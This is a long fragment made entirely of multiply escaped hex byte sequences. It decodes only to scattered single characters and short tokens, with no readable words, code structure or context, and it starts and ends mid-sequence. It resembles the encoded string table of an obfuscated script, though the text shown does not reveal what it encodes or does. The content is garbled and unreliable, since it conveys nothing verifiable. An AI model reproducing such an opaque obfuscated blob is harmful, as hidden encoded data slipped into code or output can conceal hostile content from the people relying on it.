c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5